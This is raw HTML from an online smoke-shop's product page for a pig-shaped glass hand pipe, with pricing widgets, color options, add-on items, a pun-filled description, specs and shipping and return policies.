          <div class="cc-pricing-table-market-cell-inner-text">
            <h6>Join Cabana Club & Unlock <b>UNBEATABLE</b> Member Prices</h6>
            
             
              


            <p>
              Save
              <b class="cc-red"
                ><span class="saving-ai" style="display: inline;">$25.53</span></b
              >
              on this item instantly
            </p>
            <div class="cc-mm-instant-saving-buttons" style=" justify-content: left; ">
            
              <a href="#" class="cc-primary-button SSO_popup_register" style=" color: #fff; text-align: center; justify-content: center; ">Join Now</a>
            
            
               <a href="#" class=" cc-secondary-button SSO_popup_login" style="text-align: center; justify-content: center; ">Sign In</a>
            
          </div>
          </div>
        </div>
      </div>
    </div>
  
  


 
         </div><div class="szl-price-display pay-plan-price">
        <div class="szl-inner">
          <span class="szl-text"><b>OR</b> 4 payments of $</span>
          <span class="szl-price">20.00</span>
          <span class="szl-text">with</span>
          <span class="szl-logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="350" height="118" viewBox="0 0 350 118"><g fill="none"><path fill="#B2D971" d="M48.43 4.048c1.197 5.232 2.488 10.606 5.654 14.963 8.42 12.233 20.526 21.169 28.183 34.064 2.505 4.163 4.524 9.095 3.737 14.132-.93 4.473-3.896 8.043-6.66 11.41-1.182-5.364-3.327-10.49-6.485-14.883-7.23-10.217-16.655-18.331-25.033-27.443-3.92-4.199-6.861-9.829-6.526-15.883-.143-6.31 3.393-11.773 7.13-16.36z"></path><path fill="#75C856" d="M34.095 19.277c.704 6.019 2.823 11.896 6.426 16.651 8.595 11.56 20.123 20.488 27.512 33.091 2.17 3.933 4.13 8.441 3.544 13.117-.913 4.631-3.946 8.325-6.71 11.887-1.333-5.1-3.184-10.11-6.225-14.371-7.406-10.597-17.2-18.923-25.77-28.407-3.644-3.986-6.317-9.28-6.133-14.928-.26-6.576 3.276-12.409 7.356-17.04z"></path><path fill="#4BB63F" d="M19.308 34.885c1.131 5.241 2.497 10.589 5.63 14.946 8.529 12.347 20.794 21.38 28.434 34.479 2.53 4.322 4.558 9.519 3.284 14.663-1.223 3.986-3.795 7.3-6.417 10.376-1.324-5.497-3.51-10.792-6.836-15.273-7.297-9.934-16.504-18.004-24.765-26.992-3.879-4.163-6.803-9.714-6.4-15.724-.294-6.364 3.208-11.932 7.07-16.475z"></path><path d="M280.353 31.201h8.076c.067 17.724 0 35.448.033 53.172h-8.12c.01-17.724-.012-35.448.01-53.172M117.535 43.127c9.003-.447 18.029-.035 27.043-.2-.011 2.934-.011 5.857-.011 8.78-8.814-.036-17.616-.024-26.418-.012.011 2.687.033 5.374.056 8.06 7.294.071 14.6-.13 21.894.06 3.306.082 6.277 3.346 6.31 6.823.113 3.924.18 7.86-.055 11.772-.346 3.771-4.01 6.234-7.417 5.963-9.316.024-18.632-.011-27.948-.011.022-2.829.044-5.645.111-8.462 9.093.036 18.175-.047 27.267.06v-7.92c-6.925 0-13.862.153-20.788-.035-3.34.023-6.646-2.475-6.836-6.176-.29-4.242-.324-8.532.045-12.774.424-3.465 3.54-5.892 6.747-5.928zm34.348 6.953c.067-3.806 3.374-7.023 6.96-6.953 7.55-.389 15.124-.153 22.675-.13 3.62-.164 7.708 2.04 8.278 6.117.491 4.054.446 8.19.122 12.256-.167 3.842-3.619 6.658-7.137 6.623-7.697.224-15.404-.012-23.1.094v7.825c9.528.295 19.134-.636 28.618.53-.045 2.617-.067 5.245-.1 7.86-9.775.107-19.571.13-29.345.024-3.943.024-7.406-3.995-7.015-8.131.033-8.709-.056-17.418.044-26.115zm7.775 1.638c.011 2.675.022 5.362.045 8.037 7.44.012 14.879-.011 22.318.012.011-2.698.011-5.409.022-8.12-7.461.083-14.923 0-22.385.071zm73.155-8.767l-.067 4.548c-8.255 9.357-16.265 18.962-24.486 28.366 8.076.082 16.164.059 24.24.012.156 2.816.29 5.633.368 8.45-12.879.094-25.758.023-38.649.046v-4.63c8.11-9.405 16.387-18.656 24.564-28.001-8.177-.106-16.365-.035-24.542-.047a760.891 760.891 0 0 1-.01-8.744c12.856 0 25.724-.024 38.582 0zm3.82-.012c12.89.012 25.781 0 38.672.012.022 1.025.078 3.075.1 4.1-8.098 9.746-16.554 19.15-24.664 28.885 2.547 0 5.094-.012 7.64-.036 5.541.036 11.07 0 16.61-.035.224 2.828.403 5.657.414 8.497-12.924.023-25.848.011-38.772.011-.011-1.59-.011-3.193-.011-4.784 8.389-9.145 16.308-18.773 24.742-27.882-8.233-.048-16.476-.012-24.72-.012-.011-2.923-.022-5.834-.011-8.756m57.818 7.377c-.28-4.266 3.652-7.46 7.472-7.248 7.473-.247 14.969-.165 22.442-.059 3.54-.14 7.238 2.346 7.875 6.164.402 3.889.28 7.825.134 11.737-.045 3.724-3.106 6.918-6.613 7.047-7.875.295-15.761.036-23.648.095v7.884c9.462-.071 18.934.011 28.395-.047.034 2.828.056 5.644.067 8.473-9.606-.012-19.213.059-28.82-.012-3.64.153-7.394-3.064-7.293-7.047-.112-8.992-.1-17.995-.011-26.987zm7.64 1.379c.022 2.687.045 5.385.078 8.072 7.551-.023 15.114 0 22.665-.012.022-2.686.033-5.362.056-8.048-7.596-.036-15.203-.012-22.799-.012z" fill="#000"></path></g></svg>
          </span>        
          <span class="szl-know-more" data-openmodalid="szlModal">
            Learn more
          </span>
        </div>    
      </div><div class="shipping-estimate shipping-estimate-container row align-items-center">
        <div class="col-2 col-md-1 truck-svg-container">
          <svg width="60" height="40" viewBox="0 0 60 40"><path fill="currentColor" fill-rule="evenodd" transform="translate(-263.000000, -117.000000)" d="M289,151.5 C289,154.537566 286.537566,157 283.5,157 C280.462434,157 278,154.537566 278,151.5 C278,151.331455 278.007581,151.164681 278.022422,151 L271,151 L271,140 L273,140 L273,149 L278.59971,149 C279.510065,147.219162 281.362657,146 283.5,146 C285.637343,146 287.489935,147.219162 288.40029,148.999999 L301,149 L301,119 L271,119 L271,117 L303,117 L303,126 L316.723739,126 C317.85789,126 318.895087,126.639588 319.404327,127.652985 L320.786845,130.404226 C322.242105,133.300224 323,136.496398 323,139.737476 L323,148 C323,149.656854 321.656854,151 320,151 L316.977578,151 C316.992419,151.164681 317,151.331455 317,151.5 C317,154.537566 314.537566,157 311.5,157 C308.462434,157 306,154.537566 306,151.5 C306,151.331455 306.007581,151.164681 306.022422,151 L288.977578,151 C288.992419,151.164681 289,151.331455 289,151.5 Z M319.417229,134.516568 L319.417798,134.118058 C319.418189,133.844298 319.362374,133.573373 319.253808,133.32206 L317.177681,128.516129 L310.567164,128.516129 C310.014879,128.516129 309.567164,128.963844 309.567164,129.516129 L309.567164,134.330091 C309.567164,134.882376 310.014879,135.330091 310.567164,135.330091 L318.602544,135.330091 C319.052028,135.330091 319.416588,134.966052 319.417229,134.516568 Z M311.5,155 C313.432997,155 315,153.432997 315,151.5 C315,149.567003 313.432997,148 311.5,148 C309.567003,148 308,149.567003 308,151.5 C308,153.432997 309.567003,155 311.5,155 Z M283.5,155 C285.432997,155 287,153.432997 287,151.5 C287,149.567003 285.432997,148 283.5,148 C281.567003,148 280,149.567003 280,151.5 C280,153.432997 281.567003,155 283.5,155 Z M264,123 L280,123 C280.552285,123 281,123.447715 281,124 C281,124.552285 280.552285,125 280,125 L264,125 C263.447715,125 263,124.552285 263,124 C263,123.447715 263.447715,123 264,123 Z M267,128 L280,128 C280.552285,128 281,128.447715 281,129 C281,129.552285 280.552285,130 280,130 L267,130 C266.447715,130 266,129.552285 266,129 C266,128.447715 266.447715,128 267,128 Z M271,133 L280,133 C280.552285,133 281,133.447715 281,134 C281,134.552285 280.552285,135 280,135 L271,135 C270.447715,135 270,134.552285 270,134 C270,133.447715 270.447715,133 271,133 Z" data-darkreader-inline-fill="" style="--darkreader-inline-fill:currentColor;"></path></svg>
        </div>
        <div class="col-10 col-md-6 sde-title-container">
          <h5 class="sde-title">
            <span>Free Shipping for orders above $50 &amp; Easy Returns</span>
          </h5>
        </div>
      </div><form method="post" action="/cart" class="hidden" hidden><button type="submit" value="Checkout" name="checkout" id="toCheckout"></button></form><form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div id="product-variants">
        <select id="product-selectors" name="id" class="hidden" hidden><option data-imge="//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_compact.jpg?v=1702573273"  selected="selected"  value="44425660039387">
            Pink
          </option><option data-imge="//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602_compact.jpg?v=1702573273"  value="44425660072155">
            Tan
          </option></select>














<div class="swatch" data-option-index="0">               
    <div class="header">
        <span>
            Color <em>*</em>
        </span>  
        
    </div>

    
    
        

        
	
         
        
        <div data-value="Pink" class="swatch-element pink available">
            
                        
            <input  id="swatch-0-pink" type="radio" name="option-0" value="Pink" />
            
            
            <label class="v-id" for="swatch-0-pink" value='Pink'>
                Pink
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-pink" type="hidden" data-value-sticky="44425660039387" />
    
        

        
	
         
        
        <div data-value="Tan" class="swatch-element tan available">
            
                        
            <input  id="swatch-0-tan" type="radio" name="option-0" value="Tan" />
            
            
            <label class="v-id" for="swatch-0-tan" value='Tan'>
                Tan
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-tan" type="hidden" data-value-sticky="44425660072155" />
    
</div>

</div><div class="ro_widget"></div><input type="hidden" id="productBundleId" name="properties[_bundle_id]" value="8148158578907-1769290968">
      
      
      
      <div class="groups-btn">
        
      
        <div class="row"><div class="col-3 quantity ">
            <label for="quantity__atc">
              Quantity: 
            </label>
            <div class="qty-group">
              <a href="#" data-minus-qtt class="minus button" title="Increase quantity by one" aria-label="Increase quantity by one"><span class="visually-hidden">Increase quantity by one</span></a>
              <input id="quantity__atc" data-qtt-id="quantity__8148158578907" name="quantity" type="text" value="1" aria-label="Quantity input">
              <a href="#" data-plus-qtt class="plus button" title="Decrease quantity by one" aria-label="Decrease quantity by one"><span class="visually-hidden">Decrease quantity by one</span></a>
            </div>
          </div><div class="col-9 atc-container cccccc"><input data-btn-addToCart type="submit" name="add" class="btn addtocart " id="product-add-to-cart" value="Add to Cart"></div>
        </div>

        <div class="row">
          <div class="col-6">
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="la-pipes-little-piggy-hand-pipe" data-id="8148158578907">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 </div>

          <div class="col-6"><span id="buyNowBtn" class="btn col-6 shopify-payment-button">Buy It Now</span></div>
        </div>

          
        
      </div>
      
<input type="hidden" name="product-id" value="8148158578907" /></form>
      
<hr class="product-details-hr"><div class="row">
        <div class="col-6">
          <div class="product-details-title">
            Product Details:
          </div>
          <div class="product-sku-title">Product SKU: <span id="variantSku" class="product-sku">PIG-P-PINK</span></div>
        </div><div class="spec-extra col-6">
          <div class="authorized-retailer-container container-fluid">
            <div class="authorized-retailer row no-gutters">
              <div class="col-4">
                <span class="fa-stack">
                  <i class="fa fa-certificate  fa-stack-2x"></i>
                  <i class="fa fa-certificate  fa-stack-1x"></i>
                  <i class="fa fa-check fa-stack-1x"></i>
                </span>
              </div>
              <div class="col-8">
                <span class="auth-re-text">
                  Authorized retailer of LA Pipes
                </span>
              </div>
            </div>
          </div>
        </div></div><div class="product-bullet-points container"><div class="row joint-and-height"><div class="col-6 product-height">
          <h5>Height:</h5>
          <span>4 inches</span>
        </div></div><div class="row product-bullets">
      <ul class="col-12">
        <li>LA Pipes Hand Pipe</li><li>Classic Spoon Design</li><li>Flat Mouthpiece</li><li>High Quality Borosilicate Glass</li><li>Blue Ribbon Winner Quality</li><li>Born and Bred in Califonria</li><li>colored glass</li></ul>
    </div>
</div></div>
  </div><div class="product_bottom row"><input type="hidden" id="attachmentBundleId" name="properties[Bundle ID]" value="8148158578907-1769290968">
<div class="addon-options th-box" data-addon-bundle-id="8148158578907-1769290968" data-bundle-string="Bundle Addon" data-bundle-parent-string="Bundle ID" data-addon-for-product-id="8148158578907">
  <input class="show-all-addons hidden" id="show-all-addons" name="show-all-addons" type="checkbox" value="show">
  <div class="ao-header">
    <div class="ao-header-inner">
      <span class="h3">Suggested Addons</span>
      
    </div>
    <label class="show-all-addons-label" for="show-all-addons">
      <span class="show-addons">Show all addons</span>
      <span class="hide-addons hidden">Show carousel</span>
    </label>
  </div>
  <div class="ao-content"><div class="ao-line  available" data-value="44436930855131">
        <label class="ao-label" data-attachmentid="44436930855131" data-attachmenttitle="Travel Herb Grinder &amp; Stash Jar" for="swatch-44436930855131">
          <span class="ao-left"><div class="imod ar--1x1 "><img width="819" height="1024" 
       class="lazyload  yyy" 

       
 alt="A top-down view of the Travel Herb Grinder &amp; Stash Jar, featuring a dark, circular container with textured detailing." title="A top-down view of the Travel Herb Grinder &amp; Stash Jar, featuring a dark, circular container with textured detailing." data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20819%201024'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/dankstop-travel-herb-grinder-stash-jar-grinder-kit-pgdr1-28151162667082.jpg?v=1702590921" data-srcset="//dankstop.com/cdn/shop/products/dankstop-travel-herb-grinder-stash-jar-grinder-kit-pgdr1-28151162667082_60x.jpg?v=1702590921 60w" data-sizes="auto" data-aspectratio="0.7998046875"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/dankstop-travel-herb-grinder-stash-jar-grinder-kit-pgdr1-28151162667082.jpg?v=1702590921" alt="A top-down view of the Travel Herb Grinder &amp; Stash Jar, featuring a dark, circular container with textured detailing." title="A top-down view of the Travel Herb Grinder &amp; Stash Jar, featuring a dark, circular container with textured detailing." loading="lazy"/></noscript></div></span>
          <span class="ao-center">
            <span class="ao-title">Travel Herb Grinder & Stash Jar</span>
            <span class="ao-price">$<span>
5.99</span></span>
          </span>
          <span class="ao-right">
            <span class="pretty p-curve p-pulse p-smooth p-svg">
              <input type="checkbox" data-attachmentid="44436930855131" data-attprice="599" id="swatch-44436930855131" class="hidden-input attachment-checkbox " name="attachment-product" value="44436930855131"  >
              <span class="state p-success">
                <svg class="svg svg-icon"><use xlink:href="#checkmarkIcon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg>
                <span class="state-label"></span>
              </span>
            </span>
          </span>
        </label>
      </div><div class="ao-line  available" data-value="44436991508699">
        <label class="ao-label" data-attachmentid="44436991508699" data-attachmenttitle="Barbed Pipe Cleaners" for="swatch-44436991508699">
          <span class="ao-left"><div class="imod ar--1x1 "><img width="2000" height="2500" 
       class="lazyload  yyy" 

       
 alt="A close-up, top-down view of the Barbed Pipe Cleaners, showcasing their flexible, textured arrangement on a white background." title="A close-up, top-down view of the Barbed Pipe Cleaners, showcasing their flexible, textured arrangement on a white background." data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%202500'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/nucleus-barbed-pipe-cleaners-cleaner-29387755094090.jpg?v=1702594722" data-srcset="//dankstop.com/cdn/shop/products/nucleus-barbed-pipe-cleaners-cleaner-29387755094090_60x.jpg?v=1702594722 60w" data-sizes="auto" data-aspectratio="0.8"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/nucleus-barbed-pipe-cleaners-cleaner-29387755094090.jpg?v=1702594722" alt="A close-up, top-down view of the Barbed Pipe Cleaners, showcasing their flexible, textured arrangement on a white background." title="A close-up, top-down view of the Barbed Pipe Cleaners, showcasing their flexible, textured arrangement on a white background." loading="lazy"/></noscript></div></span>
          <span class="ao-center">
            <span class="ao-title">Barbed Pipe Cleaners</span>
            <span class="ao-price">$<span>
1.99</span></span>
          </span>
          <span class="ao-right">
            <span class="pretty p-curve p-pulse p-smooth p-svg">
              <input type="checkbox" data-attachmentid="44436991508699" data-attprice="199" id="swatch-44436991508699" class="hidden-input attachment-checkbox " name="attachment-product" value="44436991508699"  >
              <span class="state p-success">
                <svg class="svg svg-icon"><use xlink:href="#checkmarkIcon" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg>
                <span class="state-label"></span>
              </span>
            </span>
          </span>
        </label>
      </div></div>
</div><style>
      .addon-options {
        width: 100%;
      }
    </style><section class="product-section product-description col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Product Description</span></h3><p>This Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulting in a purebred beauty that's sure to be the blue ribbon wearer in your glass collection. If three harmonically gifted field mice with no respect for personal space have taught us anything it's that "pig's are friends, not food" and this little piggy is a friend with weed... which the band Orgy tells us is even better!</p>
<p>This is the only real Mini Pig you're going to find on the internet, with floppy glass ears and pointy little glass hooves, this little piggy can even stand on its hind legs. A mouthpiece hides on the back of the piggy's head, with a side carb on his right pork loin and a deep bowl that indicates this pig is a pot belly! This pipe is sturdy with rather thick walls and even though they aren't made of hay the pipe is still made of glass so be wary around your more clumsy, hamfisted friends. I could go on for days with these piggy puns but I'm sure you get the oink by now, grab a Little Piggy Hand Pipe and start huffin' and puffin' your dry herbs.</p>
<p>That'll do little pig, that'll do.</p></section><div class="masonry-section"><section class="product-section masonry-item product-specs col-12 col-lg-6">
        <div class="col-12">
        <h3 class="row prods-title"><span class="prods-title-inner">Product Specs</span></h3>

          <div class="row ml-lg-3"><table class="specs-table"><tr>
                <td>Height</td><td>4"</td>
              </tr><tr>
                <td>Length</td><td>2"</td>
              </tr><tr>
                <td>Width</td><td>2"</td>
              </tr><tr>
                <td>Carb Side</td>
                <td>Right Side Carb</td>
              </tr><tr>
                <td>Favorite Food</td>
                <td>Poutine Fries</td>
              </tr><tr>
                <td>Glass Thickness</td>
                <td>3mm</td>
              </tr><tr>
                <td>Made In</td>
                <td>USA</td>
              </tr><tr>
                <td>material</td>
                <td>Borosilicate Glass</td>
              </tr></table>
          </div><div class="spec-extra authorized-retailer-2">
            <div class="spec-extra-inner">
              <div class="row">
                <div class="col-auto no-gutter-right">
                  <span class="fa-stack">
                    <i class="fa fa-certificate  fa-stack-2x"></i>
                    <i class="fa fa-certificate  fa-stack-1x"></i>
                    <i class="fa fa-check fa-stack-1x"></i>
                  </span>
                </div>
                <div class="col-auto no-gutter-left">
                  <span class="auth-re-text">
                    Authorized retailer of LA Pipes
                  </span>
                </div>
              </div>
            </div>
          </div></div>
      </section><section class="product-section masonry-item product-features col-12 col-lg-6">
        <div class="col-12">
        <h3 class="prods-title"><span class="prods-title-inner">Product Features</span></h3><dl class="feature-terms row"><dt class="col-lg-3 col-3"><span>colored glass</span></dt>
  <dd class="col-lg-9 col-9"><span>This piece features beautiful colored glass accents that give it a unique and aesthetically appealing appearance. Colored glass is one of the many features that can make this piece stand out in your glass collection</span></dd></dl>
</div>
      </section></div>
    
    



    <section class="product-section product-reviews-questions col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Customer Reviews &amp; Questions</span></h3>
      <!--Yotpo Reviews Widget | Location: Snippets > product-default.liquid-->
      <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="1230585" 
          data-yotpo-product-id="8148158578907" 
          data-yotpo-name="Little Piggy Hand Pipe" 
          data-yotpo-url="https://dankstop.com/products/la-pipes-little-piggy-hand-pipe" 
          data-yotpo-image-url="https://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_large.jpg%3Fv=1702573273" 
          data-yotpo-price="79.99" 
          data-yotpo-currency="USD" 
          data-yotpo-description="&lt;p&gt;This Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulting in a purebred beauty that&#39;s sure to be the blue ribbon wearer in your glass collection. If three harmonically gifted field mice with no respect for personal space have taught us anything it&#39;s that &quot;pig&#39;s are friends, not food&quot; and this little piggy is a friend with weed... which the band Orgy tells us is even better!&lt;/p&gt;
&lt;p&gt;This is the only real Mini Pig you&#39;re going to find on the internet, with floppy glass ears and pointy little glass hooves, this little piggy can even stand on its hind legs. A mouthpiece hides on the back of the piggy&#39;s head, with a side carb on his right pork loin and a deep bowl that indicates this pig is a pot belly! This pipe is sturdy with rather thick walls and even though they aren&#39;t made of hay the pipe is still made of glass so be wary around your more clumsy, hamfisted friends. I could go on for days with these piggy puns but I&#39;m sure you get the oink by now, grab a Little Piggy Hand Pipe and start huffin&#39; and puffin&#39; your dry herbs.&lt;/p&gt;
&lt;p&gt;That&#39;ll do little pig, that&#39;ll do.&lt;/p&gt;">
        </div><div id="stamped-main-widget"   
             data-product-id="8148158578907"   
             data-name="Little Piggy Hand Pipe"   
             data-url="https://dankstop.com/products/la-pipes-little-piggy-hand-pipe"   
             data-image-url="//dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_large.jpg%3Fv=1702573273" 
             data-description="&lt;p&gt;This Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulting in a purebred beauty that&#39;s sure to be the blue ribbon wearer in your glass collection. If three harmonically gifted field mice with no respect for personal space have taught us anything it&#39;s that &quot;pig&#39;s are friends, not food&quot; and this little piggy is a friend with weed... which the band Orgy tells us is even better!&lt;/p&gt;
&lt;p&gt;This is the only real Mini Pig you&#39;re going to find on the internet, with floppy glass ears and pointy little glass hooves, this little piggy can even stand on its hind legs. A mouthpiece hides on the back of the piggy&#39;s head, with a side carb on his right pork loin and a deep bowl that indicates this pig is a pot belly! This pipe is sturdy with rather thick walls and even though they aren&#39;t made of hay the pipe is still made of glass so be wary around your more clumsy, hamfisted friends. I could go on for days with these piggy puns but I&#39;m sure you get the oink by now, grab a Little Piggy Hand Pipe and start huffin&#39; and puffin&#39; your dry herbs.&lt;/p&gt;
&lt;p&gt;That&#39;ll do little pig, that&#39;ll do.&lt;/p&gt;"   
             data-product-sku="PIG-P-PINK"
             data-product-title="Little Piggy Hand Pipe" 
             data-product-type="Hand Pipe"></div></section>
    
    
    
    <section class="product-section product-shipping-returns col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Shipping &amp; Returns</span></h3> <div class="shipping-estimate shipping-estimate-container row align-items-center"  >
        <div class="col-12 col-md-12 sde-title-container">
          <h5 class="sde-title"><span>Free Shipping for orders above $50 &amp; Easy Returns</span>
          </h5>
        </div>
        
      </div>
<div class="row">
<div class="col-12 col-lg-4">
<h5>Return Policy</h5>
<p>DankStop is proud to offer the industry's most customer friendly return policy :) If you are unsatisfied with your purchase for any reason, you may file a return for unused items within 7 days of delivery. Due to legal liability, DankStop does not accept returns on items that have been used. You can contact our support team directly via live-chat, phone, or email at 1-844-DANKSTOP (326-5786) and support@dankstop.com.</p>
<p><a href="/pages/file-a-return">FILE A RETURN</a></p>
<p><a href="/pages/return-policy">View our entire Return Policy</a></p>
</div>
<div class="col-12 col-lg-8" style="
">
<h5>Shipping Info</h5>
<dl>
<dt class="shipping-info-table_td-l"><p>How much does shipping cost?</p></dt>
<dd class="shipping-info-table_td-r"><p>DankStop offers free USA shipping on all orders. In addition, you may choose to purchase expedited shipping (2-day, Overnight, etc) at checkout. International customers receive free shipping on orders over $300.</p></dd>
<dt class="shipping-info-table_td-l"><p>How long does free shipping take?</p></dt>
<dd class="shipping-info-table_td-r"><p>Free shipping is delivered via USPS or FedEx, and takes anywhere from 3-5 business days.</p></dd>
<dt class="shipping-info-table_td-l"><p>How long until my order ships?</p></dt>
<dd class="shipping-info-table_td-r"><p>All orders placed before 2pm EST ship out same day (Mon-Fri). Orders placed after 2pm ship the following business day.</p></dd>
<dt class="shipping-info-table_td-l"><p>Do you offer discreet packaging?</p></dt>
<dd class="shipping-info-table_td-r">At DankStop, we completely understand our customers needs for discreet packing. For your privacy, all packages are shipped in unmarked brown or standard USPS Priority boxes with a return address of DS Distribution LLC. There will be no mention of DankStop on your package.</dd>
</dl>
</div>
</div></section>
    
    
    
    <section class="product-section related-products col-12 lazybit lazybit-load" data-lazy-url="/products/la-pipes-little-piggy-hand-pipe?view=sec-related-products"></section><div class="lazybit lazybit-load" data-lazy-url="/products/la-pipes-little-piggy-hand-pipe?view=featured-articles"></div><div class="lazybit lazybit-load" data-lazy-url="/products/la-pipes-little-piggy-hand-pipe?view=related-articles"></div><section class="product-section product-from-vendor col-12">
      <h3 class="prods-title"><span class="prods-title-inner">More From LA Pipes</span></h3><div class="lazybit lazybit-load" data-lazy-url="/products/la-pipes-little-piggy-hand-pipe?view=related-from-vendor"></div></section><section class="product-section product-recently-viewed col-12 hidden">
      <h3 class="prods-title"><span class="prods-title-inner">Recently Viewed</span></h3><div class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=recently-viewed-products"></div>
    </section><section class="product-section product-related-collection col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Related Collections</span></h3>
      <div class="products-grid row  scroll-carousel text-center text-bold" data-row="">


<a href="/collections/american-glass-usa-made-pipes" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="American Glass" title="American Glass"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/american_c58f7317-27ed-42a2-9e94-46a5e9ae8c3a.png?v=1699501308" data-srcset="//dankstop.com/cdn/shop/collections/american_c58f7317-27ed-42a2-9e94-46a5e9ae8c3a_600x.png?v=1699501308 600w, //dankstop.com/cdn/shop/collections/american_c58f7317-27ed-42a2-9e94-46a5e9ae8c3a_810x.png?v=1699501308 810w, //dankstop.com/cdn/shop/collections/american_c58f7317-27ed-42a2-9e94-46a5e9ae8c3a_960x.png?v=1699501308 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/american_c58f7317-27ed-42a2-9e94-46a5e9ae8c3a.png?v=1699501308" alt="American Glass" title="American Glass" loading="lazy"/></noscript></div>American Glass</a>

        
<a href="/collections/best-sellers" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="300" height="300" 
       class="lazyload  yyy" 

       
 alt="Best Sellers" title="Best Sellers"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/best-sellers.png?v=1699501355" data-srcset="//dankstop.com/cdn/shop/collections/best-sellers_600x.png?v=1699501355 600w, //dankstop.com/cdn/shop/collections/best-sellers_810x.png?v=1699501355 810w, //dankstop.com/cdn/shop/collections/best-sellers_960x.png?v=1699501355 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/best-sellers.png?v=1699501355" alt="Best Sellers" title="Best Sellers" loading="lazy"/></noscript></div>Best Sellers</a>

        

<a href="/collections/glass-pipes-hand-pipes" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="280" height="308" 
       class="lazyload  yyy" 

       
 alt="weed pipes" title="weed pipes"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20308'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2.png?v=1699501264" data-srcset="//dankstop.com/cdn/shop/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2_600x.png?v=1699501264 600w, //dankstop.com/cdn/shop/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2_810x.png?v=1699501264 810w, //dankstop.com/cdn/shop/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2_960x.png?v=1699501264 960w" data-sizes="auto" data-aspectratio="0.9090909090909091"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2.png?v=1699501264" alt="weed pipes" title="weed pipes" loading="lazy"/></noscript></div>Glass Pipes & Hand Pipes</a>

        

<a href="/collections/highest-rated" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Highest Rated" title="Highest Rated"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/highestrated.png?v=1699501307" data-srcset="//dankstop.com/cdn/shop/collections/highestrated_600x.png?v=1699501307 600w, //dankstop.com/cdn/shop/collections/highestrated_810x.png?v=1699501307 810w, //dankstop.com/cdn/shop/collections/highestrated_960x.png?v=1699501307 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/highestrated.png?v=1699501307" alt="Highest Rated" title="Highest Rated" loading="lazy"/></noscript></div>Highest Rated</a>

        
<a href="/collections/la-pipes" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="250" height="250" 
       class="lazyload  yyy" 

       
 alt="LA Pipes Brand Logo" title="LA Pipes Brand Logo"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" 
       
